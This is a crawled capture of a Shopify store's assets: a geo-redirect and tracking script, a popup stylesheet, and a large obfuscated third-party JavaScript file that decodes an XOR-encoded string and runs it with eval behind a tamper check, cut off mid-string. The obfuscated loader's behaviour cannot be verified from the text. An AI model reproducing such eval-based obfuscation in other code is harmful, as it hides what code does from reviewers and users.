            const hasFacebookReferrer = referrer.includes('facebook.com') || referrer.includes('fb.com');
            const hasFbclid = window.location.search.includes('fbclid');
            const hasIgshid = window.location.search.includes('igshid');
            
            if (hasInstagramReferrer || hasFacebookReferrer || hasFbclid || hasIgshid) {
              console.log("Instagram/Facebook traffic - adding delay to prevent redirect loop");
              setTimeout(() => {
                window.location.replace(footprint(redirectUrl));
              }, 1000);
              return;
            }
          }
          
          return window.location.replace(footprint(redirectUrl));
        }
        document.body.removeAttribute("data-ngr-body-hide")
      }
      function footprint(urlString){
        const url = new URL(urlString);
        url.searchParams.append(NGR_REDIRECTED, 1);
        return url.toString();
      }
      function blockUser(){
        track();
        window.location.replace("about:blank");
      }
      function track() {
        try{
          const dataEndpoint = `${HOST}/api/analytics/auto?shop=${window?.Shopify?.shop}`;
          fetch(dataEndpoint)
          return;
        }catch(e){
          console.log(e)
        }
      }
      function removePreviewThemeId(search) {
        return search.replace(
          /([?&])preview_theme_id=\d+(&?)/,
          (match, p1, p2) => {
            return p1 === "?" && p2 ? "?" : p1;
          }
        );
      }
      function setRedirectOnce(){
        if(!AUTO_ONCE) return;
        if(AUTO_ONCE_TYPE === "session"){
          sessionStorage.setItem(NGR_AUTORD_NAME, 1);
          return
        }
        if(AUTO_ONCE_TYPE === "cookies"){
          ngrSetCookie(NGR_AUTORD_NAME, 1, 7)
          return
        }
      }
      function checkRedirectOnce(){
        if(AUTO_ONCE){
          if(AUTO_ONCE_TYPE === "session"){
            return sessionStorage?.getItem(NGR_AUTORD_NAME) ? true : false
          }
          if(AUTO_ONCE_TYPE === "cookies"){
            return ngrGetCookie(NGR_AUTORD_NAME) ? true : false
          }
          return false
        }
        return false
      }
      async function ngrGeoRequest(){
        const savedUserData = ngrGetCookie(NGR_SESSION_NAME);
        if (savedUserData && isJsonParsable(savedUserData) && !window.location.search.includes(NGR_TEST_PARAM) &&  window.location.hash !== NGR_TEST_HASH) {
          return JSON.parse(savedUserData)
        }
        try{
          const countries = window.ngr_countries_window
          const userGeo = await fetch("/browsing_context_suggestions.json").then(
            (resp) => resp.json()
          );
          if (!countries || !userGeo)
            return console.error(
              `${LOGGER_NAME} User GEO location or countries list not detected. Contact app support please.`
            );
          const userCountry = userGeo?.detected_values?.country?.handle;
          const userLocation = {
            country_name: userGeo?.detected_values?.country?.name || userGeo?.detected_values?.country_name || countries[userCountry]?.name,
            country: userCountry,
            continent: countries[userCountry]?.continent,
          };
          ngrSetCookie(NGR_SESSION_NAME, JSON.stringify(userLocation), 7);
          window[NGR_SESSION_NAME] = userLocation
          return userLocation;
        }catch(e){
          console.error(`${LOGGER_NAME} GEO location issue. `, e)
        }
      }
      function isJsonParsable(input){try{JSON.parse(input);return true}catch(e){return false}}
      function joinPathsAvoidDuplicate(basePath, currentPath) {
        basePath = basePath.replace(/\/$/, '');
        currentPath = currentPath.replace(/^\/+/, '');
        if (currentPath.toLowerCase().startsWith(basePath.replace(/^\/+/, '').toLowerCase() + '/')) {
          return '/' + currentPath;
        }
        if (currentPath.toLowerCase() === basePath.replace(/^\/+/, '').toLowerCase()) {
          return '/' + currentPath;
        }
        if (basePath && currentPath) {
          return basePath + '/' + currentPath;
        } else if (basePath) {
          return basePath;
        } else {
          return '/' + currentPath;
        }
      }

    }
  }
  ngrAutoRun()
</script>

<!-- END app snippet --><!-- BEGIN app snippet: widget --><ngr-app
  style="display: none"
  data-markets="false"
  data-menu-icon=""
  data-lng="en"
  data-shopify-template="page"
  data-shopify-template-dir=""
  data-flag-src="//cdn.shopify.com/static/images/flags/us.svg?width=100"
  
  data-custom-opener-icon-src=""
  data-widget-icon="https://cdn.shopify.com/extensions/019aa980-0a26-7bfa-9580-b252c38dd8ab/xapps-geo-ts-267/assets/earth-americas-solid.svg"
  data-widget-sticky-icon="https://cdn.shopify.com/extensions/019aa980-0a26-7bfa-9580-b252c38dd8ab/xapps-geo-ts-267/assets/sticky-logo.png"
  data-test-mode="false"
><template id="NGR-Redirects-Template">
    <div class="ngr-modal" data-ngr-modal>
      <div role="dialog" aria-label="" aria-modal="true" class="ngr-modal__content" tabindex="-1" data-ngr-modal-content>
        <button class="ngr-modal__close" type="button" aria-label="Close" data-ngr-close>✕</button>
        <div data-ngr-redirects></div>
      </div>
    </div>
  </template>
</ngr-app><!-- END app snippet -->
</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sapi.negate.io/script
body_size: -382
content:
oXDDNsMd4QXmSAw9s9jDv6VtJD9c6aR0nobx7ZVxwk9FYggMyFRPoO8DShisImaiAid4O/IkYBJTwyWr0D8/POk=

--- FILE ---
content_type: text/css
request_url: https://shop.equalexchange.coop/cdn/shop/t/336/assets/component-popup.css?v=149376083188624055401763657771
body_size: 217
content:
.popup{position:fixed;bottom:var(--gutter-large);width:calc(100% - var(--gutter-large) * 2);background:var(--color-background-main);color:var(--color-text-main);border:1px solid var(--color-borders-main);transform:translateY(3.125rem);opacity:0;transition:all .3s linear 50ms;z-index:999;overflow:hidden;visibility:hidden}html[dir=rtl] .popup{left:var(--gutter-large)}html[dir=ltr] .popup{right:var(--gutter-large)}.popup.active{opacity:1;visibility:visible;transform:translateY(0)}.popup-size--small{max-width:21.25rem}.popup-size--large{max-width:33.75rem}.popup--newsletter input{padding-inline-end:3.125rem}.popup--newsletter button[type=submit]{top:var(--gutter-small);position:absolute;width:50px;height:calc(100% - var(--gutter-small));padding-top:9px}html[dir=rtl] .popup--newsletter button[type=submit]{left:0}html[dir=ltr] .popup--newsletter button[type=submit]{right:0}.no-touchevents .popup--newsletter button[type=submit]:hover svg{transform:scale(1.1)}.popup--newsletter button[type=submit] svg{width:70%;height:70%}.popup svg path{stroke:var(--color-text-main)}.popup-age-verification,.popup-common{position:fixed;width:100%;height:100%;background-color:#000c;opacity:0;transition:all .3s linear 50ms;overflow:hidden;visibility:hidden;top:0;z-index:1001;text-align:center;padding:var(--gutter-regular)}html[dir=rtl] .popup-age-verification,html[dir=rtl] .popup-common{right:0}html[dir=ltr] .popup-age-verification,html[dir=ltr] .popup-common{left:0}.popup-age-verification__content,.popup-common__content{position:absolute;width:100%;max-width:33.75rem;background:var(--color-background-main);color:var(--color-text-main);border:1px solid var(--color-borders-main);top:50%;left:50%;padding:var(--gutter-regular);transform:translate(-50%,-50%)}.popup-age-verification .button,.popup-common .button{width:auto}.popup-age-verification.active,.popup-common.active{opacity:1;visibility:visible}.popup-common>div{z-index:9}.popup-close{position:absolute;top:1.25rem;z-index:999;cursor:pointer;transition:all .15s linear}html[dir=rtl] .popup-close{left:1.25rem}html[dir=ltr] .popup-close{right:1.25rem}.no-touchevents .popup-close:hover{transform:scale(1.1)}.stacked-popups{position:fixed;bottom:var(--gutter-regular);display:grid;grid-template-columns:100%;gap:var(--gutter-regular);justify-items:end;z-index:999;pointer-events:none;width:calc(100% - var(--gutter-regular) * 2)}.stacked-popups--position-left{width:100%;justify-items:start;padding-inline-end:var(--gutter-regular)}html[dir=rtl] .stacked-popups--position-left{right:var(--gutter-regular)}html[dir=ltr] .stacked-popups--position-left,html[dir=rtl] .stacked-popups--position-right{left:var(--gutter-regular)}html[dir=ltr] .stacked-popups--position-right{right:var(--gutter-regular)}.stacked-popups .popup{pointer-events:all;position:relative;bottom:0;right:0!important;left:0!important;width:100%}@media screen and (max-width: 474px){.stacked-popups .popup{max-width:100%}}.stacked-popups .popup-title{display:block;padding-inline-end:1.875rem}.popup-text--no-content{background-color:#0000000a}.popup-text--no-content svg{width:100%;height:100%}.cta-stacked{display:flex;flex-wrap:wrap;gap:.9375rem}
/*# sourceMappingURL=/cdn/shop/t/336/assets/component-popup.css.map?v=149376083188624055401763657771 */


--- FILE ---
content_type: application/javascript
request_url: https://sapi.negate.io/script/XKCdry9cFQ/IcoHWAQO5nQ==?shop=equalexchange.myshopify.com
body_size: 38295
content:
let T5AS;!function(){const U3nsb=Array.prototype.slice.call(arguments);return eval("(function opbE(XEiw){const zclw=jMpu(XEiw,r2aw(opbE.toString()));try{let Tzdw=eval(zclw);return Tzdw.apply(null,U3nsb);}catch(v7fw){var Pu8v=(0o202772-67049);while(Pu8v<(0o400151%65569))switch(Pu8v){case (0x3006E%0o200037):Pu8v=v7fw instanceof SyntaxError?(0o400144%0x1001F):(0o400153%0x10022);break;case (0o202164-0x1044E):Pu8v=(0o400167%65576);{console.log(\'Error: the code has been tampered!\');return}break;}throw v7fw;}function r2aw(Tr5t){let vZ7t=799084386;var Pm0t=(0o400050%65548);{let rU2t;while(Pm0t<(0x10500-0o202340)){switch(Pm0t){case (0o600123%0x10014):Pm0t=(69256-0o207151);{vZ7t^=(Tr5t.charCodeAt(rU2t)*(15658734^0O73567354)+Tr5t.charCodeAt(rU2t>>>(0x4A5D0CE&0O320423424)))^1996047617;}break;case (0o206034-68605):Pm0t=(131106%0o200010);rU2t++;break;case (262222%0o200017):Pm0t=rU2t<Tr5t.length?(0o400125%0x1001F):(67776-0o204240);break;case (0o1000070%0x1000A):Pm0t=(0o202354-0x104DA);rU2t=(0x75bcd15-0O726746425);break;}}}let LhVt=\"\";var nPXt=(66296-0o201322);{let HcQt;while(nPXt<(0o600173%0x1001C)){switch(nPXt){case (0o600175%65565):nPXt=(0x20069%0o200043);HcQt=(0x21786%3);break;case (0o201274-0x10299):nPXt=HcQt<(0O347010110&0x463A71D)?(65836-0o200416):(0o400145%0x1001F);break;case (131158%0o200034):nPXt=(0o202450-0x10512);{const jKSt=vZ7t%(0o204660-67985);vZ7t=Math.floor(vZ7t/(0x300AC%0o200057));LhVt+=jKSt>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(jKSt-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+jKSt);}break;case (0o600064%0x1000A):nPXt=(0o200536-65851);HcQt++;break;}}}return LhVt;}function jMpu(Ljsu,fHku){Ljsu=decodeURI(Ljsu);let Henu=(0x75bcd15-0O726746425);let bCfu=\"\";var D9hu=(0o204040-0x10810);{let Xwau;while(D9hu<(0x10F00-0o207340)){switch(D9hu){case (0o200346-0x100CF):D9hu=(0o201154-66125);{bCfu+=String.fromCharCode(Ljsu.charCodeAt(Xwau)^fHku.charCodeAt(Henu));Henu++;var z4cu=(0o201274-0x102AE);while(z4cu<(0x3008D%0o200046))switch(z4cu){case (0o400110%65565):z4cu=Henu>=fHku.length?(67006-0o202651):(0o600204%65571);break;case (262229%0o200020):z4cu=(0o1000263%65574);{Henu=(0x75bcd15-0O726746425);}break;}}break;case (0o400056%0x1000E):D9hu=Xwau<Ljsu.length?(196724%0o200037):(262236%0o200017);break;case (262180%0o200005):D9hu=(65716-0o200242);Xwau=(0x75bcd15-0O726746425);break;case (0o400165%65579):D9hu=(0x3004B%0o200023);Xwau++;break;}}}return bCfu;}})(\"j%0B%14%07%206%08%0E,EH%12%257%0F%026%04%0E%07c%13%0A,%13EH%121\'%15%140%03AA%0E2%02+jDH2%02)7$jD%3CAj?%07%14,%0E%15%00,,A%0A%25)0Aj9%13%046%18%13%07c)8%0E%0DEHB%06,%03\'jDJ%02$%0E&IkF%0E!%0B%0CIH?%0B%14%07%206%08%0E,M,%01%04%13IH9%1F%04%1D60%0FAj6%3C24%00%22\'jD%3CB%18%1FH:)%02;%20kk%3C%1C%16X%20:~9%1CZ$%18%0F%0A7+%0E%0Fb%0A%05%11%12jH%1A0%08%15%1C1,A(%0D5-Aji%0673(I@h%030%09%07EHB%0E%10%05,jD%1C%0F6,%02%15+%02%0FI%0A\'%200jD%1A%1B&6%14%13,MIA,%20%25$jDHCk%257%08%0DEH@jiIJj6J2%18cJ:%1FF@B%18%1F%3CJ%19F:4%1E%1F%3CJ%190H2h%19:J%196J2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:JcF:4%1E%1F%3CH?%0B%14%07%206%08%0E,M%0A,%01%0CIH9%1F%04%1D60%0FAj$%18%1F%0BjHH%19,%0A?%06jH%3CjD%1C%0F6,%02%15+%02%0FI%0E%04$/jD%1A%1B&6%14%13,M$%07!%04IHi%20#+%0BjHJ%0B%14%17!kkJ(%01%14/Aji%0A%06%0E*I@h%257%10%07EH%14%257%0F%026%04%0E%07c%25#%17%0CEH%121\'%15%140%03A%02$%0E&IkF,+%01%0AIHi%20#+%0BjHJ%07%03%03/kkJ%0A%1B%02.Aji$%0F%20+I@h)%06-%05EHB,%0A)/jD%1C%0F6,%02%15+%02%0FI%0A%01%18/jD%1A%1B&6%14%13,MI%1D:2%04%0E$MI2%1Ei:%3CkD:Bbi:%3CiLJ2%1Ei@J%190%3C%14%17w%202l%1C%5CAr%7F%5CFsJHR%257%0F%026%04%0E%07c!%18%11%0CEH%121\'%15%140%03AAb%19%3CJ%190H2hcJ:%1F0%1C%0F6,%02%15+%02%0FI%068%12/jD%1A%1B&6%14%13,M%02.%0F%04IHi,%02%13%0EjH%1C$%18%0F%0A7+%0E%0Fb4%14%03%0DjH%1A0%08%15%1C1,AI5%15%13#kkH:%03%067,kk%3CIk%10%07%1C-!%15%08-%03A(4//Ik%16%13%0C77%13%0FbE(*:%0CIHk6%20%02%15%07IH%1FEH%14%257%0F%026%04%0E%07c%030;%0CEH%121\'%15%140%03AAki:%3CiLJ2%1EiIJi6J2%1E%1F:J%190J2%1E%1FHHhE%06?*%0DIHkDJAh%19%3CJcF:4j?%07%14,%0E%15%00,,A%02%11%0E.Aj9%13%046%18%13%07cj$93&I@ji:%3C?%0B%14%07%206%08%0E,M%16\'%17%0CIH9%1F%04%1D60%0FA!*-/kkJ%0A%03%14)Aj?%17%000M8&%14%0C%5C:j%5D%19P%07z%25$v@Q&wuRQtZR%5CjnIQ:_QYq%04DQ-_QYspSHnEW_vuWLr%02SYqrQRkAIY,tQQs_QLuwTTuD%3CR%257%0F%026%04%0E%07c1*/%0CEH%121\'%15%140%03AAkiI:i6:Hh%19%3CJcF:4%1Ei:J%190%3C4%1Ei:%3Ck6J2%1E%1FHKj4%22/%05jHHkFIB%18%1FH%1C$%18%0F%0A7+%0E%0Fb8-8%0DjH%1A0%08%15%1C1,A%02%05!\'Aji%0A%20;%25I@h)%06-%05EHB4%10%04*jDJ%02%02;)IkF4%139%04IHi%0E2%02%06jH%1C$%18%0F%0A7+%0E%0Fb%02)!%0DjH%1A0%08%15%1C1,AI%25%09\'.kkH:%03%067,kk%3CIk%10%07%1C-!%15%08-%03A8%0A%09/Ik%16%13%0C77%13%0Fb%207%06%0AjHJ%0B.%18\'kkJ%0A%25!&Aji$%172%25I@%3E$%14%0F!%19%08%06-b0%02;%22I@80%04%157%1F%0FI%02%13%09$jDJ%202%18.IkF%06%0D%05%05IHi(%0F%0B%05jH%1C$%18%0F%0A7+%0E%0Fb%1E%04+%0CjH%1A0%08%15%1C1,A%205%00/Aji%0A%0A%0D%20I@h)%0A.%0FEHB(%1B%0E.jD%1C%1F%220A,%18%1F.T%18jQ%19s_R%5E%7BoQ%0Ep_P%5BqwHMj%5D%0E%5BpuSRt@Q%11rq%25#%7BDMAs:SQpXPLs-SQr_W%5Dj%1FZ%077%03%02%1D*-%0FA-%0F%17&kk%1A%13\'%19%14%1B-b4%1B8+I@h!2%0A%07EHB(%25-&jDJ%0E%153$IkF0,%0B%0AIHi%20#+%0BjHJ%03%0E%1B$kk%1C%077%03%02%1D*-%0FA%0B:%0D&kk%1A%13\'%19%14%1B-bI$4%1D)Ajk:%20);$Aj%1FIH?%0B%14%07%206%08%0E,M%0A0,%0DIH9%1F%04%1D60%0FAj%02%1B%1D%0FjHH%19,%0A?%06jH%3CjD%1C%0F6,%02%15+%02%0FI%06%16%07.jD%1A%1B&6%14%13,MI%0A:2/IkD:((%14$Ik0I@%3E$%14%0F!%19%08%06-b%067+%22I@80%04%157%1F%0FIkiJ:i6%3C4%18i:%3C%1FFIBh%19J:%1F0:B%18%1F%3CHoF@B%18%1FHJjEJ2%1Ei@J%190JAhi:J%190%3C2h%19%3CJ%190%3C@jhI%06%04*+AjkH%1C$%18%0F%0A7+%0E%0Fb%0A%11%3E%0CjH%1A0%08%15%1C1,AI%0F\'1#kkH:%0B%04-$kk%3CI%03%206!kkH%1C%16X%20:m%25P-(P%07%1C-!%15%08-%03I@80%04%157%1F%0FIkr%19SsZY_fqH%1Cy%0B%14%07%206%08%0E,M(%18%19%0DIH9%1F%04%1D60%0FAj%0A%11%3E%0CjHH%19,%0A?%06jH%3CjD%1C%0F6,%02%15+%02%0FI%20/0.jD%1A%1B&6%14%13,MIB%18%1FJ@i6%3C@hjJJ%19F:4%1E%19J:%1F0JAhi:J%190%3C2h%19%3C%3CkDJAhj:J%196@B%18%1FJ@i6%3C4h%19J:%1F0%3C4h%19%3CH%19F:4%1Ek%1C%077%03%02%1D*-%0FA%07%035&kk%1A%13\'%19%14%1B-b$5$%22I@h%0F7%0E%0BEHB(%03%18)jDJ%20:4)IkF,+%01%0AIHi(%0F%0B%05jHJ%0B.%18\'kkJ%06%14%1C$Aji%0A%06%0E*I@h!%18%11%0CEHB%168%1B\'jDJ%02%06%00/IkF%02:(%07IHi%06%06%25%04jHJ%07%1B%11!kkJ%02%11%06$Aji(%184%25I@h!2%0A%07EHB%0A;%17)jD%1C%0F6,%02%15+%02%0FI%1A+*.jD%1A%1B&6%14%13,M,%19%20%08IHi$%04%20%04jHJ%25%1D6&kkJ,%10%09,Aj?%07%14,%0E%15%00,,A%20)#.Aj9%17%000M4%0F%06%0D%5CIr%02UYssSSg%5D%19XsrPYkV%16%01*.%04I%17%0B$&%7FjQ%0Ep%5DRZqtLQ:%5CQ_%01qHH1%1A%08%1D%20*I4$(.@8!%00%12\'MIY;qQQu%5BDY,pQQr%5EU@y%17%07$%0DP@%3C%0F%1B%25%5Ej%5BT_ptLQ-_QYrqSHxEPPuuRWg%5D%0E%5BsrQRuDZ%0B1\'%00%0Ay%0E%00%1A&bIQ-%5CQYssSWg%5D%19XsrPRkW4%0F%06%0D%5CIr%02WYspQWg%5BT%5Cu%7BHZ9%0E%0E%0706A%16*%25.T%16%0E8%25%7F+%14%07%206%08%0E,E%12%00%0E%09I$%16%03$Ajn%0A%12)+I@o1%18%16%04EHE%06%0A.\'jDH@kkZ%12%01%17-Ajy%0D%046M8.%0A%0E%5C%16*%25.20#%18(jDJ%1E%09%13)Ik0Z%1F%220A%20%0B!-Tkr%19Ur%5D%20*fr%0ESr%5DQ%5DqkZ%16*%04%0D%0Ck%03(-%0EQIY,pQTr%5EWDuzQY%7BDH%1A4+%15%02*E%20%20%0F%0EH%1A!%0C%12%0CcjQ%0Et%5DQYurDQ:%5CQYs%06H%5B%03$-%25~jPXtZW%5Bfr%0ESr%5DQ%5DtkZ%1A%17!8-%18%17%07,%07EH4~5%09)%0D6%16\'%17%0CIHi%20%19%18%0FjH%3Cy%1A%09!%0C%19$%0F%16%22I@%1E%7F%16\'%04!Z%14!0%04%00)V%02%080\'AIr%02SYwuRQo%5D%19Xs%7B#UkW%20%20%0F%0E%5C@%1B*(%25%7CjQ%19p%5DQX%01gQ%0Ep%5DQYrsH%5Bj%5D%0EXsrQRsXDY;sQQp,HR!0%04%00)V%1C%14!0%04%00)V%1C%1B&6%14%13,M4%25%1A%06Z%1C$%18%0F%0A7+%0E%0Fb8%25*%0FjH%1A0%08%15%1C1,AIi6:B%18%19J:%1F0J2h%19%3C%3C%1FF:4%1E%19J:%1F0:B%18%1F%3C%3CkFIA%121%08+jDHCki:%3CiLJ2%1EiIJi6J2%1E%1F:J%190J2%1E%1FHHk%105%5C%02%11O(;%22%0BT%257%0F%026%04%0E%07kk%1A%13\'%19%14%1B-bIQ%0DXVYurTPt@Q%11!!WPv%09H%14x$%14%0F!%19%08%06-b%16\'%04!I@80%04%157%1F%0FI%257%0F%026%04%0E%07kk%1A%1Cy%10%07%1C-!%15%08-%03A8%025-Ik%16%13%0C77%13%0Fb$%18%1F%0BjHJ5%15%13#kkJ%16:%1F+Aji$%0F%20+I@h%030%09%07EHB%0A3;.jDJ%0E\'%04&IkF$%07!%04IH?%0B%14%07%206%08%0E,M%12*9%0EIH94.%3E%0D%190%205!I@%1E%7F5T%03%3EZ0%0C%15/:%25/%17\'kk%3C%5C57%12$%18%13(*%0CEH4k%1B.6%0CDZ$%190.%5C%1B%226\'%18j%02%04%09.I@jiI%0A%25)0Ajk%3CIkV,31%0D:I)4%16,kkHJj%0E*&%0FjHH%1FP:4x?%07%14,%0E%15%00,,A,:%1C-Aj9%13%046%18%13%07c)%06-%05EHB4%10%04*jDJ%02%02;)IkF4%139%04IHi%0E2%02%06jH%1C$%18%0F%0A7+%0E%0Fb%02%1B%1D%0FjH%1A0%08%15%1C1,AF%1E%18QYtrF%1C$%18%0F%0A7+%0E%0Fb%025%0E%0EjH%1A0%08%15%1C1,AIiF:B%18%1F%3C:i6%3C4hjJJ%19F:4%1E%19J:%1F0H@ijJJ%19F:4%1E%19J:%1F0HBki@J%190JHh%19%3CH?9T(%10l%026%05%07%5C%0F6,%02%15+%02%0FAj9%13%046%18%13%07cjPTtXY%5Epv?Q%0DZR%5CuuRTvD%1CR%257%0F%026%04%0E%07c%134%0B%0FEH%121\'%15%140%03AA%18%1F::%1F0J2%1Ek:J%190%3C%14%257%0F%026%04%0E%07c)0%00%0FEH%121\'%15%140%03AA%18%1F:%16%00.\'Aj%1FJ:%1FD:%3C%07%01-Ik0%1C%0F6,%02%15+%02%0FI%0E%10%05,jD%1A%1B&6%14%13,MI%02$%0E&IkD:((%14$Ik0I@%3E$%14%0F!%19%08%06-b%06/%17!I@80%04%157%1F%0FIki:%3CiLJ2%1EiIJi6J2%1E%1F:J%190J2%1E%1FHHiEI80++IkDKA%20/0.jDH@%3E$%14%0F!%19%08%06-b(.%1A!I@80%04%157%1F%0FIk1*/%0CEH@%18%0B%08-%0FEH4k%0B%04%20%13EH@%3E$%14%0F!%19%08%06-b%02*%0D!I@80%04%157%1F%0FI%02%13%09$jDJ$%11&,IkF(*:%0CIHi%02)!%0DjH%1C$%18%0F%0A7+%0E%0Fb(-;%0Fj$%07%04%20H%121\'%15%140%03A(%02:+:%07%0B\'$%1Ey%1C5w,2G%066+%0B%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AAs:SY%04+%25Qnr%0EPsZV%5EtqPH?V%07%1C-!%15%08-%03A%0E+%0B,Ik%16%13%0C77%13%0FbEJ2%18i::iLJ2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:J%190%3C4jiII!%000&kkHKj%0A\'.%09jHHk%10%07%1C-!%15%08-%03A(%208,Ik%16%13%0C77%13%0FbE8%18$%0AIHk6(%00%0F%0FIH%1FE%208%19%0CIHk%10%07%1C-!%15%08-%03A%0A&%01,Ik%16%13%0C77%13%0FbE%0E%07%16%0FIHk6%20%02%15%07IH%1FEH%14%257%0F%026%04%0E%07c5;%12%0FEH%121\'%15%140%03A%1D++%12:j%0A%19%1A%0BjHHiE0%0A:%0DIHk0Z%14%257%0F%026%04%0E%07c%1B%00%16%0FEH%121\'%15%140%03A($%09(IkF(%105%0AIHi%06%20%10%0BjHJ%13()!kkJ%12%0D4+Aji82*&I@h%03%02%1B%0FEHB%20;%11/jDJ%20:4)IkF8:+%09IHi%06%20%10%0BjHJ%07%1B%11!kkJ%02%11%06$Aj?%07%14,%0E%15%00,,A%12%15%00,A%16%1A%11,k%16%13%0C77%13%0Fb,%20%11%09%19492%20%3CR%3E%16T%20%11C$%1F$)%5C%077%03%02%1D*-%0FIk%16%13%0C77%13%0Fb%5BT%5Cpt%1CZ$%18%0F%0A7+%0E%0Fb8%13%0D%0DjH%1A0%08%15%1C1,A%06%14%1C$Aji%02.%18%25I@h!%14%0C%0AEHB(%1B%0E.jD%1C%0F6,%02%15+%02%0FI46%06/jD%1A%1B&6%14%13,MINd%194%17-\'I@%1EjHH%19%0A7%00%0CjH%3C?%0B%14%07%206%08%0E,M0%06%1B%0FI%123%0C/@80%04%157%1F%0FI%02%03%19+%19%1E%10%08%0D%1FZ%1C$%18%0F%0A7+%0E%0Fb%20%0D;%0EjH%1A0%08%15%1C1,A%02%11%06$Aji%0A%06%0E*I@h%0F##%0AEHB%0A;%17)jDJ%20%00;/IkF%02:(%07IHi%1A3%0C%08jH%1C$%18%0F%0A7+%0E%0Fb%02%0F%3C%0EjH%1A0%08%15%1C1,AI5%09$%20kkH:%0B%04-$kk%3CI%0B%08%208kkH%1C$%18%0F%0A7+%0E%0Fb$%08%25%0EjH%1A0%08%15%1C1,A,%00/)Aji%0A%20;%25I@h%07%0F%03%04EHB%0E%00#)jDJ%20:4)IkF(*:%0CIHi%06%06%25%04jHJ%25;%10,kk%1C5w,2G%023%03%0A%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AAs:SQvXPYs%7BDXk%10Z%0F6,%02%15+%02%0FI().,jD%1A%1B&6%14%13,MI$%15-(IkD:((%14$Ik0I@%3E$%14%0F!%19%08%06-b,+%12\'I@80%04%157%1F%0FIk%17%03#%0BEH@hj%0E90$I@j?%07%14,%0E%15%00,,A%0E%0E%3E+Aj9%13%046%18%13%07ce=%14r%5DT%5Cd?%07%14,%0E%15%00,,A(%05\'+A(%0B,+k%16%13%0C77%13%0Fb,%20%11%09%19%0A(%0F\'%3CR%3E$%14%0F!%19%08%06-b$%25%06\'I@8%03%0A/%0DEH2%16%0E0/jD%3CT%17w%202%19(%1B%1A%0DjH%3Cy%10%07%1C-!%15%08-%03A%0E%05%05+Ik%16%13%0C77%13%0FbEJB%18i:%3C%1F6J2%1E%1FJIiF:B%18%1F%3C:i6%3C4joJ@i6%3C@hjJJ%19F:4%1E%19J:%1F0JAhi:J%190%3C2h%19%3C%3CkDJAhi:J%190%3C2h%19%3C%3CiEJB%18i:%3C%1F6J2%1E%1FHH?%01%04%1Dc%03%20%19%08V%07%1C-!%15%08-%03A%0A%00%03+I!:%0F%22j9%13%046%18%13%07c%03%20%19%086%02%3E-%09%3CZ?%0B%14%07%206%08%0E,M$12%09IH9%1F%04%1D60%0FAjF:2h%19:J%190%3CB%18i:%3C%1F0J2%1E%1F:J%190%3C2hcJ:%1F0%3C@hjI%0E%20)$AjkKI-%1B%10/kkHH?%0B%14%07%206%08%0E,M8:+%09IH9%1F%04%1D60%0FAe1%14YsvRF?%0B%14%07%206%08%0E,M%20%3C(%09IH9%1F%04%1D60%0FAjEIBh%19J:%1F0:B%18%1F%3CJjFJ2h%19%3C%3C%19F:4%1EkLJcF:4jmIJj6J2%18cJ:%1FF@B%18%1F%3CJ%19F:4%1E%1F%3CJ%190H2h%19:J%196J2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:JcF:4%1E%1F%3CHkF:4j%19J@i6%3C4%3E$%14%0F!%19%08%06-b41%20&I@80%04%157%1F%0FI%1A7%0B/jDJ%202%18.IkF(%18%19%0DIHi%068%06%0CjH%1C$%18%0F%0A7+%0E%0Fb%1A3%0C%08jH%1A0%08%15%1C1,AIc6%3CB%18%1FH:iLJ2%1Ei@J%190JHh%19%3C%3C?9T(%10%19%12%04%00%22I@%1E%7F0%0E%1A%20Z%0F6,%02%15+%02%0FI%12%0F7+jD%1A%1B&6%14%13,MIAhcJ:%1FFIBh%19J:%1F0:B%18%1F%3CHkGI%1E/%11*IkDHBki:%3Ck%10%07%1C-!%15%08-%03A%1A%0C%1B+Ik%16%13%0C77%13%0FbE%06\'%16%0EIHk6(%00%0F%0FIH%1FE,#%13%08IHk%10%07%1C-!%15%08-%03A%1A*%0F*I%17%071%22o-%07&%09A0%0E%09%09M%0A!,*@8!%0E%0F1%19A$\'%06*%5C%0F?%0D*k%17%0B1%09A4%03%13%09O%0D\'%03%06%1D+oIJ%190JHh%19%3CHkV%0D%0C7b%06;6&%5C%06%13&&I-%0B&%22njJ:%19F:2hc:%3CiLJ2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:J%190%3C4jn,%05%06&HR/\'%15A%0B%0C%19%22~)%02%20%09V%17%081b(%14)!%5CAs:PQ%04%5E%22Ds-SQuYR_jy%1A%0D\'%19A%024,-Z5%05%08%05&j(%14)!%5DAr%7BWVq%5DDY,pQQr%5EU@j9%12%16+%19%02%01k%0B%14%0A%0ED%1A%0A%221%04Aj%5D%0E%5BsuUVv@WPwrWHx$%14%02%0F%7FISt_SZsgQ%0Ep%5DQYqrHZ)%1A%0F%25~i::i6:Bbi:%3C%1FF:B%18%1F%3C%3Ci6%3C4%18i:%3C%1F6JHh%19%3C%3C%1FV%03%1B&#%0AZ!%0C%12%0CcjQ%0Ev%5DQYtrDQ:%5CQYrsH%5B%0B%18%0A%25~)%16%0F%0EQ%0E%0F%04%09LIi6%3CBbi:%3CkRIY,sQQr_QZfr%19Pr%5DP(jxIW%7BZP_nr%0ESs%5DQ%5CukZ%030%08%00%02x!%00%12\'MIY,pQPr%5EUDs:PQp%5DP@y%0B%14%0A%0EPIXpsPYuHQ%06qrQQvZHR8!%0E%0F1%19A,1\'-%5C%17%071%22%18)%16%0F%0E0Z%0E%196*%5C%0F?%0D*k%25;%15%09AJ2%18i::i6%3C4h%19J:%1F0%3CB%18%1F%3C:i6%3C4%18i:%3C%1F0M%20%22:*LjF:2h%19:Jc6%3CBbi:%3C%1FF:B%18%1F%3C%3Ci6%3C4%18i:%3C%1F6J2%1E%1F%3CHkF$%1B&%0EJ,%10%01%22A$%18%15*n$%00%11%08kZ(#%15*Tk%0B%00%19%09G0%0E%09%09HD-%0B&%22x?%03%13\'%0C%0AR%20#%12%04bEQ%06wrQPt%5EDY;sQQpZHS%0A7%0A-%7FEQ%06wrQQw%5DD_vwUTkV%0A%1E-%0EJJy%0F%13%0C%22)Z%1C?%10%02%06-1%15A%25%19%09%25~)4%0D%0BE%0637%09M,&)*@x4%00%13b,%0E0%08%7FIQ-YQYrpSDtXT%5C%7BkZ%16*%04%0D%